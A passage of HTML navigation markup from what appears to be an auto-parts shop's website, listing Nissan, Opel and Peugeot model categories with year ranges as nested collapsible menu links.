  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1410-serena-92-96" title="SERENA (92-96)">SERENA (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2281-sunny" title="SUNNY">SUNNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2281"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2281">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1409-sunny-cherry-pulsar-92-95" title="SUNNY / CHERRY PULSAR (92-95)">SUNNY / CHERRY PULSAR (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2283-terrano-" title="TERRANO">TERRANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2283"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2283">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1408-terrano-ii-93-99" title="TERRANO II (93-99)">TERRANO II (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2284-tiida" title="TIIDA">TIIDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2284"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2284">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1407-tiida-07-10" title="TIIDA (07-10)">TIIDA (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2285-vanette" title="VANETTE">VANETTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1406-vanete-vanette-cargo-84-95" title="VANETE / VANETTE CARGO (84-95)">VANETE / VANETTE CARGO (84-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2286-x-trail" title="X-TRAIL">X-TRAIL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2286"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2286">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1405-x-trail-01-10" title="X-TRAIL (01-10)">X-TRAIL (01-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2287-x-trail-07-10" title="X-TRAIL (07-10)">X-TRAIL (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2288-x-trail-10-14" title="X-TRAIL (10-14)">X-TRAIL (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2289-x-trail-14-17" title="X-TRAIL (14-17)">X-TRAIL (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/26-opel" title="OPEL">OPEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar26">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2295-adam" title="ADAM">ADAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2295"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2295">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2296-adam-13-" title="ADAM (13-)">ADAM (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1401-agila" title="AGILA">AGILA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1402-agila-00-02" title="AGILA (00-02)">AGILA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1403-agila-02-08" title="AGILA (02-08)">AGILA (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1404-agila-08-" title="AGILA (08-)">AGILA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2297-antara" title="ANTARA">ANTARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2297">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1400-antara-06-11" title="ANTARA (06-11)">ANTARA (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/335-astra" title="ASTRA">ASTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar335"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar335">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/336-astra-f-91-97" title="ASTRA F (91-97)">ASTRA F (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/337-astra-g-97-04" title="ASTRA G (97-04)">ASTRA G (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1058-astra-g-coupe-cabrio-00-05" title="ASTRA G COUPE / CABRIO (00-05)">ASTRA G COUPE / CABRIO (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/338-astra-h-04-09" title="ASTRA H (04-09)">ASTRA H (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1057-astra-j-09-12" title="ASTRA J (09-12)">ASTRA J (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2298-astra-j-12-15" title="ASTRA J (12-15)">ASTRA J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2649-astra-k-15-21" title="ASTRA K (15-21)">ASTRA K (15-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2299-calibra" title="CALIBRA">CALIBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/563-calibra-90-97" title="CALIBRA (90-97)">CALIBRA (90-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1691-combo" title="COMBO">COMBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1691"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1691">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1398-combo-94-01" title="COMBO (94-01)">COMBO (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1399-combo-01-11" title="COMBO (01-11)">COMBO (01-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2300-combo-11-17" title="COMBO (11-17)">COMBO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/342-corsa" title="CORSA">CORSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar342"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar342">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1397-corsa-a-82-93" title="CORSA A (82-93)">CORSA A (82-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/343-corsa-b-93-00" title="CORSA B (93-00)">CORSA B (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/346-corsa-c-00-06" title="CORSA C (00-06)">CORSA C (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/348-corsa-d-06-10" title="CORSA D (06-10)">CORSA D (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2301-corsa-d-11-14" title="CORSA D (11-14)">CORSA D (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2302-corsa-e-15-19" title="CORSA E (15-19)">CORSA E (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2303-insignia" title="INSIGNIA">INSIGNIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2303"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2303">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1059-insignia-08-13" title="INSIGNIA (08-13)">INSIGNIA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2304-insignia-13-17" title="INSIGNIA (13-17)">INSIGNIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2783-insignia-18" title="INSIGNIA (18-)">INSIGNIA (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2305-kadett" title="KADETT">KADETT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2305"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2305">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/686-kadett-84-91" title="KADETT (84-91)">KADETT (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1694-meriva" title="MERIVA">MERIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1694"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1694">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1060-meriva-03-06" title="MERIVA (03-06)">MERIVA (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1396-meriva-10-14" title="MERIVA (10-14)">MERIVA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2306-meriva-14-17" title="MERIVA (14-17)">MERIVA (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2307-mokka" title="MOKKA">MOKKA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2307"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2307">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2308-mokka-12-16" title="MOKKA (12-16)">MOKKA (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1689-movano" title="MOVANO">MOVANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1689"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1689">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1393-movano-98-03" title="MOVANO (98-03)">MOVANO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1394-movano-03-10" title="MOVANO (03-10)">MOVANO (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1395-movano-10-" title="MOVANO (10-)">MOVANO (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1692-omega" title="OMEGA">OMEGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1692"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1692">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1392-omega-a-86-94" title="OMEGA A (86-94)">OMEGA A (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/367-omega-b-94-99" title="OMEGA B (94-99)">OMEGA B (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2309-omega-b-99-03" title="OMEGA B (99-03)">OMEGA B (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1693-signum" title="SIGNUM">SIGNUM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1693"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1693">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/363-signum-03-05" title="SIGNUM (03-05)">SIGNUM (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1062-signum-05-08" title="SIGNUM (05-08)">SIGNUM (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2310-sintra" title="SINTRA">SINTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2310"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2310">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1391-sintra-96-99" title="SINTRA (96-99)">SINTRA (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1695-tigra" title="TIGRA">TIGRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1695"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1695">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/369-tigra-94-00" title="TIGRA (94-00)">TIGRA (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1390-tigra-twin-top-04-10" title="TIGRA TWIN TOP (04-10)">TIGRA TWIN TOP (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/354-vectra" title="VECTRA">VECTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar354"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar354">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/355-vectra-a-88-95" title="VECTRA A (88-95)">VECTRA A (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/356-vectra-b-95-98" title="VECTRA B (95-98)">VECTRA B (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1061-vectra-b-99-02" title="VECTRA B (99-02)">VECTRA B (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/357-vectra-c-02-05" title="VECTRA C (02-05)">VECTRA C (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1063-vectra-c-05-08" title="VECTRA C (05-08)">VECTRA C (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2311-vivaro" title="VIVARO">VIVARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1389-vivaro-01-06" title="VIVARO (01-06)">VIVARO (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2312-vivaro-06-13" title="VIVARO (06-13)">VIVARO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2313-vivaro-14-19" title="VIVARO (14-19)">VIVARO (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1690-zafira" title="ZAFIRA">ZAFIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1690"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1690">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/372-zafira-99-05" title="ZAFIRA (99-05)">ZAFIRA (99-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1387-zafira-05-08" title="ZAFIRA (05-08)">ZAFIRA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1388-zafira-08-11" title="ZAFIRA (08-11)">ZAFIRA (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2314-zafira-12-16" title="ZAFIRA (12-16)">ZAFIRA (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/24-peugeot" title="PEUGEOT">PEUGEOT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar24"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar24">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1696-106" title="106">106</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1696">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1384-106-91-95" title="106 (91-95)">106 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/458-106-95-05" title="106 (95-05)">106 (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2315-107" title="107">107</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2315"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2315">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1064-107-05-12" title="107 (05-12)">107 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2316-107-12-14" title="107 (12-14)">107 (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2317-108" title="108">108</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2318-108-14-" title="108 (14-)">108 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2319-205" title="205">205</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2319"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2319">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/461-205-83-96" title="205 (83-96)">205 (83-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1698-206" title="206">206</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1698"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1698">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/464-206-206-cc-98-09" title="206 / 206 CC (98-09)">206 / 206 CC (98-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1383-206-09-13" title="206 (09-13)">206 (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1700-207" title="207">207</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1700"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1700">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1066-207-06-09" title="207 (06-09)">207 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1382-207-09-12" title="207 (09-12)">207 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2320-208" title="208">208</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2320"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2320">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2321-208-12-15" title="208 (12-15)">208 (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2322-208-15-19" title="208 (15-19)">208 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1699-306" title="306">306</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1699"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1699">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/467-306-93-97" title="306 (93-97)">306 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1065-306-97-01" title="306 (97-01)">306 (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1703-307" title="307">307</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1703"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1703">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/470-307-01-05" title="307 (01-05)">307 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1380-307-05-07" title="307 (05-07)">307 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1701-308" title="308">308</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1701">
